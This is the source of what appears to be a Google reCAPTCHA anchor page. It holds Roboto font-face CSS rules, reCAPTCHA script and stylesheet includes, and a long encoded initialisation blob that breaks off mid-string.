  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="34szHGfsN2VsURqAwsmv1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="34szHGfsN2VsURqAwsmv1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="34szHGfsN2VsURqAwsmv1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrcONw4nDllJKdjN1WixFJRrDh8Odw6DCicOsZBJgEBfCv8KyOmRqw5pJSmhGw6QpdxtIIMKNw7HCsgEXXMO2ZsO+V8Kmw55nw63DvRtfw6/DtsO2UMKyBcK1EMOhwowCZy7Cg2nCjMKTRMObGAXDhUEbAD11wp8Ew7TDmMKJw7VjVcO3wrZjw5PCqQhVwofDnCrDp8OdPxNbwqlLD15Hw7/Cp3vDncKzN8KPXBUTZMOfwp/CtxrCjcK/SsKVwqTCsXjDvlgCBsKyLEjCo8KwwokrwqzDvGHDr3tkw7dcWjTDhMKuEMOjw5fDpxFKTBVoW8K0d8KOMh/ClcO7A8KFw7RBR8KJwqlResKBwogfREfDqMO4w4vCo8OGw6o+XQ1wwpnDiGo0SXLChDM6wpt9woTDvHpCwq0wERdaw6c0wpjDi8Kgw5PDjC52wp4ZF8KQw7UdGMKywrDCmMKsecKsw50/SFcvw4TDpsOneCrDn8Kiw7lGw7nDklA8wrFFV8KjwrLCtcKuN8KGFDvCpRVvanrCksKrNl7DmUTDtcKkwr/[base64]/wq/DkMKoeQ3CmgNlw73DiyfDglUmwoBEw7bCn0E+Ywg4w4HDl0h1woLDlMKcw6YSwrMRw57Cg8K4YzohAi/DlW9caMOZOMOyUlTCjMOxZH5mw5PDusOrw6nCknXDm8KZQW04wpFfwpDCslTDvMO2w7fCvsKzwojDoMKrwr9ne8KKDHBhwocVXVBxw54ZworCuMOKw6ZXF8K4UMONHMKWKmPClUfDoB09w4bChcOHfgcAXHrDjREuP0/CtsKWX2fDjw3DhXnCnGQdw45sSC/Cm8OKV8Kdw5rCjsKRw4XCg0IbNMKmexXDscK1w5LCqzHCigrCssOia8O7YcKdw7R8wovCqB1eMmh3w6xlwoxgG2lgc1B5w5Iaw4d4w43DlWkYG37CuMK5w7tfw7Y1w7zCnsKLwofDmsKcesO7aA9/w4BAwq8yw68Ww5c3wr/[base64]/CpnvDjUA2Y3jCpiNHwpY1IcOfw6Iow75SwpsDw7EQw4tiS8KLw7MSw7nDlx5kPQDCr8KWfcOoLcO5w4YzKsO1Oj7ChGpowoHCjwPDhXBVw7gaw40zLiEsAxjDih/[base64]/DoFvDgAjDlcOQw7BjwpBvwqbCv8KYw57CiFBMw7I8OsKJwpzDlsK/[base64]/Cqz/ChVXDgGJ8w5g1MsOPEnwJwpjCvR5zF13Cq1gqwrPDtWvDjcK9w6/Cpkc9w4zCoAdJwpzCosOgwqDDicKmKUjCrsKDHgcowokCwq5BwonDq0zCnjDDr0dmYcKjw64pe8KlwrgOeHzDvsOgGShaBsKqw7zDqifCtAEsJlpdw7HCnMOXS8OBw4RFwq1WwrQUw5FaXMKaw7/DncO5JAnDvMOBwqzCvsOfHnbCnMKpwp3ClmDDgkHDo8OVejYObsKsw6ZCw7/Dh1vDssOgA8KAQDbDgFzDuMO3FcOiImEfw4Y2VMOzwrwqJ8ORBDQJwpXCs8Okwp5lwoQRR0TDpmoMwqrDpMKbwobDhcKvwoR1JRfCkcKpKHYmwrPDgMK0FhkuA8O+wrPCkRLDoMOlVEYXwp/ChMKLA8K7dR/CisO1w7HDvsKUw4/DnUxWw5Vbejt9w4tvUmEJMVbDo8OQCFLChXLCg2TDrsOLKljCs8KYHA7Dnm/Ci3dwMsOtwoTCkVbDl3sTPB3DjEnDu8Kmwr0ROWQjRMO0dMK/wqTCqcOPCizDijbDiMOED8OywqjDpMKHTmLDv27DoSpWwprCh8OZNsOQURhIfH7Cv8KOJsO6FsKDAVnDtsKQNMKVajfCsw/Dl8O4AsKYwqJowqvCu8OUw7PCvUkaYivDv0pqwrXCuMKYR8KBwqbDlRfCg8K4wrzDrcK3B0XDksO4KmBgw44zWyXCu8O4w53DtMOZFUZ6wqYHw6rDhhtyw7MybkTCj39Uw4HDvQzCgDXCq8O1czfDt8KCwpXCi8KDw4QQbRYKw5c9H8ObR8O6LV7CvMK/woLCgMOfFMOswpYMBcOLwqPCpMOuw5VpT8KkBcKYFzXCuMOHwrUGwqkAwo3Dr3nDicOZw6HCulXDtMO2worCp8KZZ8OHFwhTw7/CnxgDT8KPwp/DpcKsw4bCh8KjX8KOw5/DuMK2VMOAwr7DtMOkwrbDsV1KHVVwwpjCjxnDjScowrNYaD5jw7lYTcO3wrByw5PDosK6fcO5LXdZa1HCjsO8DDl7esKrwo4wCMOMw6HDqnInXcKHN8OPw5rDmgLDhcOjwoQ8DMO/[base64]/DrMOrJsOhw7fDgh7DqB4/eMKzwromwoJ/[base64]/w5QjDcO1Y8KeMsKMX8K9wrphw6BrwqZ6UcOjwoDDpsKHw5Z1wpzDuMO1w7xXwrg0woYNw4PDrnZOwoQ8w6fDvcKRwoTCshHCqkLCkT/DnADDksOrwofDkMOXwp9AJB5kDVYxbXXCiybDgsOHw7HCscKqEMKuw6lwbWbCiGkMFADDq0pYUMO/MsKrfC3CnGLDkBXCmnbDtRbCocORKUlxw7bCsMOMIm/CicKwasOVw4whwrrDjcKTwqvCgMO4w77DhcO4PcK/UHPDkMKYTngKw4LDtyfCiMKAAsK5w7dow4rCqMKVw6EmwpzCmF4mPcOcwoEoDFg3DWsXUUgZcsOpw6tZXizDpUDCkwoIGXzCnMOdw4RNaEtswo40Q0J/N1F9w7twwowJwosnwrDCux7DuWPClU7CvGLDthE+DgVGSnzCmTxEMMOOwrLDkGTClMKFcMODN8OEw5/DksKMLMKZw51nwp3DkwzCucKfIiENEickwrg2Ilkew4cdwoJmDMKOPsOBwrJlD0zCjTLDtF/CvsKZw4NUeTYbwo/Dq8OEDcO7J8OIwrzCncKDUQtxLgTCk1HCpMKVTsOIbcK/Km3DscKtWsO3C8KfDcO/wrvCkzbDn0EBTsOkwqjCkjXDgw0ywq/DhsOJw6LDp8K6BVfCs8Kqw70Fw7LDrsKMw4PCqX3Dg8KCwp/Dpx/Co8KRw5LDlUnDrsKsRzjCs8KOwq/DrmDDnRDDlgEtw69zJsOQbMOlwp/ChhfCvcK3w7dXcMKDwr/CtsKKaGcvw5nDsXDCtMKNwrl2wrMACcKVKsO+WsORegcIwop/EsKXwqHCkDLChxhgw4PCocKkMcO0w4wkXsK6cz0Tw6RKwp45PcKkH8K2dsKYWXR6w43CvcOvHmMSf1VHHn8BeGvDiV8/AsOGScKvwqfDs8K5Wx5sf8OsGD8CfsKVw6TDiyhLwpQKQxXCvnpdfXHCgcO6w6zDuMKDKVvChzB+IQPCmVLChcKuBHzCvVIDwpvCi8KXw4zDgB3Cqk91w73DtcOJwr1gwqLCm8KiIcKZCMKZw4zCucO/OworNlzCicO9JcOPwq5QEsKyDRDDiMOjDMO/DVLCkArCmMOcw5nCsFbCoMKWK8Otw73CphwXMDDCsQ4rwpHDq8ObO8OOTcK0QMKxw6DCp3DCiMOawqHDq8KWPEtGw6LChcKIwoHCkh8yZMOdw7LCszlywrjDu8Kkw5DDvMOxworDksOHHMOpwqDCoErDoGnDvTAtw58KwpDChEE3wp/[base64]/CicOTQcKEaBh5wrfDqMOow5nDk8KgHUMkw7oScjnDk0HDqcO5JsKYworDuxnDscOHwrZ4w5IxwoxPwrREw4zClQ09w61KbyJcwrrDq8K+w5HCkMKNwrrDl8Kow7AXQWYIacKlw6sOSm9nQSEANnTDrsKAwrMlMcKzw4MTacK/WkjDjSPDtsKpwr3DiFgEw6fCgC5bXsK1w67DlVMBN8OEKyjDusOOw7jCtsK5aMOMZ8O+w4TCjF7DjnhkNgDCt8KNI8KMwp/[base64]/[base64]/DoQjDgsOeQS4dw4fDnwLDn8KZOMOIHMOEw4LCscKAUcK2w5bCmMKnRcKXw7rDtcKyw5vCocOvQSEDw43DjBjCpsOnw45UM8Oxw6xWe8ODW8OtHzDClsOVEMOWaMO/w4sLWMKJwp3DvWV5wpNIHzI7OsKqUjXCuXAKAsOgdMOlw6vDgzrCnFvDpFEdw5rCvFEywqPCgw10JSnDn8Oew7oEw45qIGbCgGJaw4vCkXk9EDjDmsOFw5/DizFWfMKkw7Axw6TCsMKjwqHDusOMP8KKwqQ+CsOyT8KgRsOaG1YxwqrCh8KJPMK/[base64]/G8KlD8K0w77DlwlXwq/DgsOTLCh5XcO2QcKCwrrDlMO8PzvDhsKJw5I1w5A1ZnjDqcKNZSzCoWsQw5PCisKyaMKGwpDCh0kjw5zDisOFJcOJM8Kbwp0pKTnCjhIuWVlHwoHCuxMcIMK8wpbCij7DrcO4wqw2NDXCt2TCoMOAwpF1UXd3woticmfCpE/ClcOTTig8wrzCvQ0zPgI1UVxhXBLCtGI+woQUwqlwEcK9wotUcsOuAcO/woJ/wo0ieRI7w4fDqFc9w64oCMOdw4MKwrzDnBTCkwsKX8Oew5tCwrBtAsK+wq3DuxfDiSzDq8KHw7vDv15vQytSw7DCtBEPw7rDgjLCmG7ChxIewqZBXsKfw54hw4Frw7Q0OsKFw7TCgcOUw6hrSlzDvsOvPSEoAsKDE8OMdQ/DjsOTIcKVTAhaeMOUaT3Ch8OEw77DpcO1IALDi8Oqw6vDjsKLfhkBwqLDuBbCpWdsw7IhIcO0w6wVw6VVAcKewpLDhS3CsQ9+wrfCocK3QQ7Cj8KwwpZzAsKpRx/[base64]/w5rDsh4Fw6c1wpvDssKvw5k2w7fCiMOZb1tcwpBHSm9vwozCi218bcO8wqzCuAxPb1TCvEB3w5fCvnl5w6jCicO0ezBFdw/Dqh/CshQKdWwFw4duwqR5MsOBw63Dl8KPf1sGwqYLdzzCrMOpwrMYwop+wojCp3HCv8K0ERjDszp1C8ODYAbDgwQdZMOsw5JlL2JAcsOxw6xuAcKdasOzBSdUCH/DvMOjZ8O9RGvCgcOgQx7CjQrCkzYkw57CgXwVdMO3wovDhn8ZXGkzw6zDtcOCQwk/YMOfTcKuw4TCrCjDjcObHsKWw5FZw5rCgcKkw4vDhwbDv2bDtcOuw67Cg27DpjfDt8O7wp9iw4BXw7BURTVxw4LDssK5w40RwpDDvMKkZ8OAwpBiDsOmw7ohe1TCtWREw5tvw70Fw54cwrvCpcObIG7Dr0HDmAjCjR/[base64]/HUDClWJGTVLDgcO3wqtIFMOyw6bDhcK/aGjDh3bDocO8I8KbwoQgwpnCpsO9woDDhcKRZMOEwrPCvG0pX8OfwpvDgcONMVXCjH8kGMKaIGxvw73DrcONX0TDgV4nXcOXw7t3bFJGVifDo8Kyw4lLYMK/cl/[base64]/Dk8KTG8ONw7LCuMOWRcKzC0HCl3vCt0UhScKfw6fDocO2w4MLw5o4AcK+w5ZpFh/DtjlCGcO/AsKZVzU0w4JHXcOKdsKswpfCtcKyw51rdBfDr8OrwobCpC/CvTXDr8OcS8KjwqbDojrCljzCvjfCgWxvw6gfZMOdwqHCn8OCw6ZnwrDDlMODMi5iwrcuasOlYDt7wosnwrrDvgFtL0zDlmjDmcOMw45CIsKvwoRow5Q6w6rDosKPLXdSwpXCtWssacKMF8KxNcO/wrnCj0giTsK4wr3DtsOSPUo4w77Dp8OWwr1kacOIw4XCrB9HaT/Dnj7Dl8Orw6gFw5bDqsKXwpfDpzvDgx/CvTjDi8OJw7V6w6VsasKowqxbQSgydcKmJWlsPMK5woxOw6/[base64]/DhwbDl8K5wrrCmwt5wqZFwq8Xw75fw6AFIsOwBFjDmGDCmsOVLF3CmcK2woHCgsO5DhNww5/DghRiYizCk0PDi08DwqlVwpPDm8OeHzdewrIgTMKoKj7Dg3ccd8KawonDp3bCrsO+wrUAQgXChlNuETHCsQElw6LCqTR/w7rCjsO2S2DCtcK0w6PDljFiVV44w4N3bE7Ct1Uewq3Dv8KGwo7DijTCqsO6bmDDiUPClUpNSggjw6kxQMO/D8KPw4fDgSzDmGfDjnlSa2MEwp0PA8Kywp1uw6Z4blNEFsO9e1rDo8OMXFkAwq/DtU3ChWfDvxnCtkJEZmMiw7tTw4TDmX/CuSPDp8OqwqFMwpTCr0RuNCVMwo3ChUwUNBRBMhrCrsOsw70Wwqg7w4scFMKuOsKhw6Yfw5cxfVXCqMO9w6B7wqXDhwoywpx/[base64]/DlQZYZF9Rw5pWP8K2w6cEDhzDkSjCh8OQw5/Dn8KZw5fClMK4KCfDpMK8wrPDjQ3ClMOqPVzCtcONwpDDiEnCtRAIwpcCwpXDvMOIW1hMLn3Cs8OhwrjCmsKBasO7S8OKHMK4Z8KgGcOLTkLCkldbI8KJwobDmsObw6TCmT9DK8K3w4PDmcOKRFABw5LDgMK4HWjCg2k/fgfCrAcgQ8Oqc2rDtCZ8DSbDnsKdXj7Dq2ATw6soEsK4Q8K3w6vDk8OuwoVrwp/CnRDCv8KdwqXDqkgNw6LDo8Kjwrkxw61wQsOhwpUKEcO/FWkbwqPDhMOHw4oZw5JzwpjCrsOeWcK+CMOAIsKLOMKaw6EePCTDoUzDgcK/wpkPScK5IsKpNAbDn8KYwqg0wqHCsRLDk0fCrMKqwotywrAGWMKZwqfDkMOEX8KebMOyw7HDsm4fw6JYXQVBwok7wppRwpAySyYgwp3CthE4fcKnwrxFw5vDsQTClQk0V0fDrBjDiMOZw6Isw5fCvBbCrMOOw7zCoMKOGgp5w7PCscOzdcOvw7/DtSnCnVvDjcKbwozDvMKzNnfDsETCm1TDtMKUH8OdIWFGYlNNwonCuixOw6HDqcOxZMOsw4PDkUZhw6ZPXsK5wrcGATFNCTfCpn/[base64]/[base64]/woc0w5Q2TsKKw5s7Ayl2w5Z8XU4REsOXw5DCrcOJTsOewq3DjjPDnBTCmC/ClydgDcKGwpsZwrsUwr4mwrJbwqnCkQvDoH4sEi1PcDbDusKJa8KWfkHCjcKrw6ooDR87TMOfw4kZS1RgwrgyGcKZwoEFKjTCu3XCkcKzw4BRD8OBb8OXwpjClMOfwoE5ScOcZcOjQsKww4E2ZMOOIysoOcKMEi/[base64]/Ds8KJZzLDlgBbwplVw6lidsKGeXHDs3QtQMO6KMKcw7PCuMKkR3RoGsKDa3Ahw4LDrQUTOTtRRUNgW2UIaMKHLcKAwo0IE8OEUcOHIMKbXcOwO8OjZ8KpcMOGwrM5wp9GFcOsw6ZfFihFQwFjOcKHPhNvCw1hwr/Dq8O7w6dKw6VOw6thwqJXOFR/XF3DqMKow7UYaDTDksK5ecK/w6PDgcOUTcKiXDfDuWvCkA0KwoHCmcOXdgbClsO8VcKZwowGw7XDsy08wrFIeV1WwrHDr2XCtcObIsOlw4/DgsOtwpLCqR/Dn8K+fcOYwoEawobDosK2w5DCp8KMbMKDUmZVbcOoJWzDgiDDusOhEcOTwr3CkMOIYAU5wqPDiMOQwqQsw5LCiz3Dl8Oew6PDvsKXw5rChMOWw65rBANtYwXDl0Esw6UywrJeF1JyFH7DuMOBw7vCl3/CgMO2CivCvSLCucO6A8OZAX7CocOqFMKdw6YecVdtAcOiwpFyw5PDt2Zyw7/Ds8K5J8Kbw7Qxw6EvYsOUIzvDiMKjG8OXZQt3woHDssODOcKH